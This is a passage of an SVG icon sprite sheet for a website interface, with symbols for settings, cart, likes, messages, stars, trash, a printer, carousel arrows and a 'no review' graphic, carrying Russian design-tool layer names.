        <rect id="Прямоугольник_350" width="24" height="24" fill="#8289a3" stroke="rgba(0,0,0,0)" stroke-width="1">
        </rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2444" clip-path="url(#clip-path-service)">
      <g id="Сгруппировать_2443">
        <g id="Сгруппировать_2442" clip-path="url(#clip-path-service)">
          <g id="Сгруппировать_2441" opacity="0">
            <g id="Сгруппировать_2440">
              <g id="Сгруппировать_2439" clip-path="url(#clip-path-service)">
                <path id="Прямоугольник_347" d="M-.125-.125h24v24h-24ZM23.628.122H.122V23.628H23.628Z"
                  transform="translate(0.125 0.125)" fill="#8289a3"></path>
              </g>
            </g>
          </g>
          <path id="Контур_826"
            d="M12.291,21.706H11.183a1.742,1.742,0,0,1-1.74-1.74.257.257,0,0,0-.183-.244,8.2,8.2,0,0,1-1.291-.535.262.262,0,0,0-.3.042,1.742,1.742,0,0,1-2.461,0l-.784-.784a1.743,1.743,0,0,1,0-2.461.258.258,0,0,0,.044-.3,8.2,8.2,0,0,1-.535-1.289.258.258,0,0,0-.245-.185,1.742,1.742,0,0,1-1.74-1.74V11.359a1.742,1.742,0,0,1,1.74-1.74.257.257,0,0,0,.244-.183,8.2,8.2,0,0,1,.535-1.291.258.258,0,0,0-.042-.3,1.744,1.744,0,0,1,0-2.461L5.2,4.6a1.74,1.74,0,0,1,2.432-.028l.03.029a.25.25,0,0,0,.178.073.268.268,0,0,0,.125-.031A8.2,8.2,0,0,1,9.258,4.1a.258.258,0,0,0,.185-.245,1.742,1.742,0,0,1,1.74-1.74h1.108a1.742,1.742,0,0,1,1.74,1.74.257.257,0,0,0,.183.244,8.2,8.2,0,0,1,1.291.535.268.268,0,0,0,.125.031.25.25,0,0,0,.178-.073l.03-.029A1.74,1.74,0,0,1,18.27,4.6l.783.783a1.74,1.74,0,0,1,.028,2.433l-.029.03a.257.257,0,0,0-.042.3,8.2,8.2,0,0,1,.535,1.289.258.258,0,0,0,.245.185,1.742,1.742,0,0,1,1.74,1.74v1.108a1.742,1.742,0,0,1-1.74,1.74.257.257,0,0,0-.244.183,8.2,8.2,0,0,1-.535,1.291.257.257,0,0,0,.042.3l.029.03a1.74,1.74,0,0,1-.028,2.432l-.783.783a1.742,1.742,0,0,1-2.461,0,.262.262,0,0,0-.3-.044,8.2,8.2,0,0,1-1.289.535.258.258,0,0,0-.185.245A1.742,1.742,0,0,1,12.291,21.706ZM7.845,17.671a1.761,1.761,0,0,1,.809.2,6.709,6.709,0,0,0,1.055.437,1.735,1.735,0,0,1,1.219,1.659.256.256,0,0,0,.255.255h1.108a.256.256,0,0,0,.255-.255,1.736,1.736,0,0,1,1.22-1.66,6.7,6.7,0,0,0,1.053-.437,1.76,1.76,0,0,1,.809-.2,1.726,1.726,0,0,1,1.229.508.257.257,0,0,0,.363,0L18,17.4a.255.255,0,0,0,.075-.182.253.253,0,0,0-.074-.18l-.029-.03A1.735,1.735,0,0,1,17.694,15a6.709,6.709,0,0,0,.437-1.055,1.735,1.735,0,0,1,1.659-1.219.256.256,0,0,0,.255-.255V11.359a.256.256,0,0,0-.255-.255,1.736,1.736,0,0,1-1.66-1.22,6.7,6.7,0,0,0-.437-1.053,1.735,1.735,0,0,1,.282-2.01L18,6.79a.255.255,0,0,0,0-.361l-.783-.783a.255.255,0,0,0-.361,0l-.03.029a1.723,1.723,0,0,1-1.2.48,1.762,1.762,0,0,1-.81-.2,6.709,6.709,0,0,0-1.055-.437A1.735,1.735,0,0,1,12.547,3.86a.256.256,0,0,0-.255-.255H11.183a.256.256,0,0,0-.255.255,1.736,1.736,0,0,1-1.22,1.66,6.7,6.7,0,0,0-1.053.437,1.762,1.762,0,0,1-.81.2,1.723,1.723,0,0,1-1.2-.481l-.03-.028a.255.255,0,0,0-.361,0l-.784.783a.256.256,0,0,0,0,.361A1.737,1.737,0,0,1,5.78,8.83a6.709,6.709,0,0,0-.437,1.055A1.735,1.735,0,0,1,3.684,11.1a.256.256,0,0,0-.255.255v1.108a.256.256,0,0,0,.255.255,1.736,1.736,0,0,1,1.66,1.22A6.7,6.7,0,0,0,5.78,15a1.737,1.737,0,0,1-.31,2.038.257.257,0,0,0,0,.363l.783.783a.257.257,0,0,0,.362,0A1.727,1.727,0,0,1,7.845,17.671Z"
            transform="translate(-0.02 -0.022)" fill="#8289a3"></path>
          <path id="Контур_827"
            d="M11.8,7.836a4.136,4.136,0,1,1-4.137,4.136A4.141,4.141,0,0,1,11.8,7.836Zm0,6.787a2.651,2.651,0,1,0-2.652-2.651A2.654,2.654,0,0,0,11.8,14.623Z"
            transform="translate(-0.079 -0.081)" fill="#8289a3"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" id="kit-plus">
    <g id="Сгруппировать_2710" transform="translate(-349.5 -1220.5)">
      <line id="Линия_79" y2="12" transform="translate(355.5 1220.5)" fill="none" stroke="#d71a21" stroke-width="1">
      </line>
      <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
        stroke-width="1"></line>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 6" id="kit-equal">
    <g id="Сгруппировать_2714" transform="translate(-994 -1144.5)">
      <g id="Сгруппировать_2712" transform="translate(644.5 -76.5)">
        <line id="Линия_80" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
      <g id="Сгруппировать_2713" transform="translate(644.5 -81.5)">
        <line id="Линия_80-2" y2="12" transform="translate(361.5 1226.5) rotate(90)" fill="none" stroke="#d71a21"
          stroke-width="1"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 14.026"
    id="attent">
    <defs>
      <clipPath id="clip-path-attent">
        <rect id="Прямоугольник_456" width="16" height="14.026" fill="#ffb300"></rect>
      </clipPath>
    </defs>
    <g id="attent" transform="translate(0 0)">
      <g id="Сгруппировать_2607" transform="translate(0 0)" clip-path="url(#clip-path-attent)">
        <path id="Контур_865"
          d="M8,9.145a.7.7,0,0,1,.7.7v.7a.7.7,0,1,1-1.395,0v-.7a.7.7,0,0,1,.7-.7M8,4.263a.7.7,0,0,1,.7.7V7.75a.7.7,0,1,1-1.395,0V4.96a.7.7,0,0,1,.7-.7M6.206,1.016a2.092,2.092,0,0,1,3.588,0L15.7,10.858a2.092,2.092,0,0,1-1.794,3.168H2.1A2.092,2.092,0,0,1,.3,10.858ZM8.6,1.734a.7.7,0,0,0-1.2,0L1.5,11.575a.7.7,0,0,0,.6,1.056h11.81a.7.7,0,0,0,.6-1.056Z"
          transform="translate(0 0)" fill="#ffb300" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="file" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 56.6 69.126">
    <defs>
      <clipPath id="clip-path-file">
        <rect id="Прямоугольник_12497" width="56.6" height="69.126" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5649" clip-path="url(#clip-path-file)">
      <path id="Контур_1699"
        d="M56.227,15.512,40.812.332A1.141,1.141,0,0,0,40.01,0H11.572A8.006,8.006,0,0,0,3.788,8.212v30.3H0V59.061H3.788v1.853a8.024,8.024,0,0,0,7.784,8.212H48.816A8.006,8.006,0,0,0,56.6,60.913V16.41a1.232,1.232,0,0,0-.373-.9M39.623,2.544l13.41,13.217h-7.3a6.063,6.063,0,0,1-6.111-6ZM54.25,60.913a5.594,5.594,0,0,1-5.433,5.737H11.572a5.594,5.594,0,0,1-5.433-5.737V59.061H31.991c5.046,0,9.125-4.6,9.125-10.272s-4.092-10.272-9.125-10.272H6.138V8.212a5.594,5.594,0,0,1,5.433-5.737h25.7V9.761a8.473,8.473,0,0,0,8.461,8.475H54.25ZM7.272,53.973V43.6H11.24a3.783,3.783,0,0,1,2.682.885,3.053,3.053,0,0,1,.968,2.336,2.986,2.986,0,0,1-.968,2.336,3.9,3.9,0,0,1-2.682.885H9v3.926Zm9.719,0V43.6H20.42a4.378,4.378,0,0,1,3.207,1.23A4.25,4.25,0,0,1,24.858,48v1.576a4.282,4.282,0,0,1-1.23,3.166,4.378,4.378,0,0,1-3.207,1.23Zm16.12-5.807v1.383H28.936v4.424H27.194V43.6H33.83v1.383H28.922v3.166h4.189Z"
        fill="#ed1c24"></path>
      <path id="Контур_1700"
        d="M68.791,328.638a1.843,1.843,0,0,0,.484-1.3A1.746,1.746,0,0,0,67.34,325.5H65.1v3.664h2.24a1.955,1.955,0,0,0,1.452-.525"
        transform="translate(-56.1 -280.499)" fill="#ed1c24"></path>
      <path id="Контур_1701"
        d="M137.1,325.5h-1.7v7.6h1.7a2.465,2.465,0,0,0,1.977-.843,3.221,3.221,0,0,0,.733-2.171V328.5a3.209,3.209,0,0,0-.733-2.157,2.465,2.465,0,0,0-1.977-.843"
        transform="translate(-116.681 -280.499)" fill="#ed1c24"></path>
    </g>
  </symbol>

  <symbol id="Already-bought" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 18.25 18.25">
    <defs>
      <clipPath id="clip-path-already-bought">
        <rect id="Прямоугольник_465" width="18.25" height="18.25" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2622" clip-path="url(#clip-path-already-bought)">
      <g id="Сгруппировать_2621">
        <g id="Сгруппировать_2620" clip-path="url(#clip-path-already-bought)">
          <path id="Контур_870" d="M15.2,16.472A1.3,1.3,0,1,1,13.9,15.167h0a1.3,1.3,0,0,1,1.305,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_871" d="M9.74,16.472a1.3,1.3,0,1,1-1.3-1.305,1.305,1.305,0,0,1,1.3,1.305" fill="#2fae3c"
            fill-rule="evenodd"></path>
          <path id="Контур_872"
            d="M15.5,5.405H14.1a.722.722,0,0,0,0,1.443h1.478a.721.721,0,0,1,.692.928l-1,3.411a.721.721,0,0,1-.574.508L8.212,12.778a.719.719,0,0,1-.813-.519L5.906,6.848H7.354a.722.722,0,0,0,0-1.443H5.512l-.361-1.3a2.17,2.17,0,0,0-2.09-1.587H1.276a.722.722,0,0,0,0,1.443H3.064a.721.721,0,0,1,.7.53l2.248,8.149A2.163,2.163,0,0,0,8.45,14.2l6.482-1.081a2.167,2.167,0,0,0,1.722-1.528l1-3.411a2.192,2.192,0,0,0-.32-1.888,2.222,2.222,0,0,0-1.83-.887"
            fill="#2fae3c" fill-rule="evenodd"></path>
          <g id="Сгруппировать_2619" opacity="0">
            <g id="Сгруппировать_2618">
              <g id="Сгруппировать_2617" clip-path="url(#clip-path-already-bought)">
                <rect id="Прямоугольник_462" width="18" height="18" transform="translate(0.125 0.125)" fill="#2fae3c"
                  stroke="#8289a3" stroke-miterlimit="10" stroke-width="0.25"></rect>
              </g>
            </g>
          </g>
          <path id="Контур_873"
            d="M10.789,3.286a.621.621,0,0,1,.621.621V8.816l.8-.8a.621.621,0,0,1,.878.878l-1.863,1.863a.622.622,0,0,1-.878,0L8.487,8.891a.621.621,0,1,1,.878-.878l.8.8V3.907a.621.621,0,0,1,.621-.621"
            fill="#2fae3c" fill-rule="evenodd"></path>
        </g>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes">
    <defs>
      <clipPath id="clip-path-like-yes">
        <rect id="Прямоугольник_466" width="16" height="13.582"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no">
    <defs>
      <clipPath id="clip-path-like-no">
        <rect id="Прямоугольник_467" width="16" height="13.582" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="no" transform="translate(0 0)">
      <g id="Сгруппировать_2626" transform="translate(0 0)" clip-path="url(#clip-path-like-no)">
        <path id="Контур_875"
          d="M9.888,2.227a17.275,17.275,0,0,0-3.311-.579A12.05,12.05,0,0,0,3.139,2a1.312,1.312,0,0,0-.986,1.033L1.372,6.94a.679.679,0,0,0,.666.812H4.673A1.358,1.358,0,0,1,6.012,9.333L5.67,11.385a.72.72,0,0,0,1.37.407L8.246,9.035A4.354,4.354,0,0,1,9.169,7.72a3.94,3.94,0,0,1,.748-.582,2.093,2.093,0,0,1-.029-.347ZM10.227.912A2.035,2.035,0,0,1,11.925,0h2.037A2.037,2.037,0,0,1,16,2.037V6.791a2.037,2.037,0,0,1-2.037,2.037H11.925a2.034,2.034,0,0,1-1.343-.505,2.561,2.561,0,0,0-.46.365,3,3,0,0,0-.632.891L8.284,12.336A2.078,2.078,0,0,1,4.33,11.162L4.673,9.11H2.038a2.037,2.037,0,0,1-2-2.437L.821,2.768A2.671,2.671,0,0,1,2.841.676,13.371,13.371,0,0,1,6.652.291a18.539,18.539,0,0,1,3.575.621m1.7.446a.68.68,0,0,0-.659.516.67.67,0,0,0-.02.163V6.791a.678.678,0,0,0,.679.679h2.037a.679.679,0,0,0,.679-.679V2.037a.679.679,0,0,0-.679-.679Z"
          transform="translate(0 0)" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-yes-green">
    <defs>
      <clipPath id="clip-path-like-yes-green">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#2fae3c"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(0 0)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-yes-green)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#2fae3c" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 13.582"
    id="like-no-red">
    <defs>
      <clipPath id="clip-path-like-no-red">
        <rect id="Прямоугольник_466" width="16" height="13.582" fill="#f32735"></rect>
      </clipPath>
    </defs>
    <g id="yes" transform="translate(16 13.582) rotate(180)">
      <g id="Сгруппировать_2624" transform="translate(0 0)" clip-path="url(#clip-path-like-no-red)">
        <path id="Контур_874"
          d="M2.037,6.112a.679.679,0,0,0-.679.679v4.754a.679.679,0,0,0,.679.679H4.075a.679.679,0,0,0,.659-.516.67.67,0,0,0,.02-.163V6.791a.678.678,0,0,0-.679-.679ZM5.773,12.67a18.591,18.591,0,0,0,3.575.621,13.371,13.371,0,0,0,3.811-.385,2.67,2.67,0,0,0,2.02-2.092l.781-3.905a2.037,2.037,0,0,0-2-2.437H11.328l.342-2.052A2.078,2.078,0,0,0,7.716,1.245L6.51,4a3,3,0,0,1-.632.891,2.561,2.561,0,0,1-.46.365,2.033,2.033,0,0,0-1.343-.505H2.037A2.037,2.037,0,0,0,0,6.791v4.754a2.037,2.037,0,0,0,2.037,2.037H4.075a2.035,2.035,0,0,0,1.7-.912M9.818,1.386a.719.719,0,0,0-.857.4L7.754,4.546a4.352,4.352,0,0,1-.923,1.315,3.916,3.916,0,0,1-.748.583,2.093,2.093,0,0,1,.029.347v4.564a17.275,17.275,0,0,0,3.311.579,12.047,12.047,0,0,0,3.439-.354,1.312,1.312,0,0,0,.986-1.033l.781-3.905a.679.679,0,0,0-.666-.812H11.328a1.358,1.358,0,0,1-1.34-1.582L10.33,2.2a.72.72,0,0,0-.512-.811"
          transform="translate(0 0)" fill="#f32735" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 12.393"
    id="message">
    <defs>
      <clipPath id="clip-path-message">
        <rect id="Прямоугольник_475" width="16" height="12.393" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2634" transform="translate(0 0)">
      <g id="Сгруппировать_2633" transform="translate(0 0)" clip-path="url(#clip-path-message)">
        <path id="Контур_876"
          d="M4.667,6.667A.667.667,0,0,1,5.333,6h5.333a.667.667,0,1,1,0,1.333H5.333a.667.667,0,0,1-.667-.667M4.667,4a.667.667,0,0,1,.667-.667h2a.667.667,0,0,1,0,1.333h-2A.667.667,0,0,1,4.667,4M0,2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2V8.667a2,2,0,0,1-2,2H3.609L2.276,12A1.333,1.333,0,0,1,0,11.057Zm2-.667A.667.667,0,0,0,1.333,2v9.057L2.862,9.529a.665.665,0,0,1,.471-.2H14a.667.667,0,0,0,.667-.667V2A.667.667,0,0,0,14,1.333Z"
          transform="translate(0 0)" fill="#8289a3" fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol id="addvideo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 22 22">
    <defs>
      <clipPath id="clip-path-addvideo">
        <rect id="Прямоугольник_494" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2656" clip-path="url(#clip-path-addvideo)">
      <path id="Контур_881"
        d="M10,10.869v4.263L13.2,13ZM8.528,8.118a1,1,0,0,1,1.027.05l6,4a1,1,0,0,1,0,1.664l-6,4A1,1,0,0,1,8,17V9a1,1,0,0,1,.528-.882M0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3ZM20,6H2V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1ZM16.618,2l1,2H20V3a1,1,0,0,0-1-1Zm-5,0,1,2h2.764l-1-2Zm-5,0,1,2h2.764l-1-2ZM3,2A1,1,0,0,0,2,3V4H5.382l-1-2Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol id="addpicture" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-addpicture">
        <rect id="Прямоугольник_495" width="24" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2658" clip-path="url(#clip-path-addpicture)">
      <path id="Контур_882"
        d="M16,6a2,2,0,1,1,2,2,2,2,0,0,1-2-2m5.937,11.351L16,11.414l-3,3-7-7-4,4V17a1,1,0,0,0,1,1H21a1,1,0,0,0,.937-.649M3,2A1,1,0,0,0,2,3V8.586L4.586,6A2,2,0,0,1,7.414,6L13,11.586,14.586,10a2,2,0,0,1,2.828,0L22,14.586V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V17a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

	<symbol id="star" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star">
				<rect fill="#e4e8f3" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path-star)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#e4e8f3" />
		</g>
	</symbol>
	<symbol id="star_active" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star-active">
				<rect fill="#FFD500" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#FFD500" />
		</g>
	</symbol>

  <symbol id="trash" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-trash">
        <rect id="Прямоугольник_375" width="16.667" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Delete_icon" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2475" transform="translate(4 2)">
      <g id="Сгруппировать_2474" clip-path="url(#clip-path-trash)">
        <path id="Контур_815"
          d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z"
          fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 22 22" id="printer">
    <defs>
      <clipPath id="clip-path-printer">
        <rect id="Прямоугольник_12201" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5263" clip-path="url(#clip-path-printer)">
      <path id="Контур_1535" d="M14,10a1,1,0,0,1,1-1h1a1,1,0,0,1,0,2H15a1,1,0,0,1-1-1m1,5H7v4a1,1,0,0,0,1,1h6a1,1,0,0,0,1-1Zm2,2h2a1,1,0,0,0,1-1V8a1,1,0,0,0-1-1H3A1,1,0,0,0,2,8v8a1,1,0,0,0,1,1H5V15a1,1,0,0,1,0-2H17a1,1,0,0,1,0,2ZM17,5V3a3,3,0,0,0-3-3H8A3,3,0,0,0,5,3V5H3A3,3,0,0,0,0,8v8a3,3,0,0,0,3,3H5a3,3,0,0,0,3,3h6a3,3,0,0,0,3-3h2a3,3,0,0,0,3-3V8a3,3,0,0,0-3-3ZM8,2A1,1,0,0,0,7,3V5h8V3a1,1,0,0,0-1-1Z" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-prev">
    <g id="Сгруппировать_5289" transform="translate(-25.398 -132.172)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-next">
    <g id="arrow" transform="translate(39.813 147.001) rotate(180)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

   <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Прямоугольник_1271" width="217.001" height="71.333" fill="none"></rect>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Прямоугольник_1265" width="15.562" height="20.279" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_4092" clip-path="url(#clip-path-no-review)">
      <path id="Контур_1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"></path>
      <g id="Сгруппировать_4091" transform="translate(0 0.001)">
        <g id="Сгруппировать_4090" clip-path="url(#clip-path-no-review)">
          <path id="Контур_1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Сгруппировать_4076">
              <g id="Сгруппировать_4075" clip-path="url(#clip-path-3-no-review)">
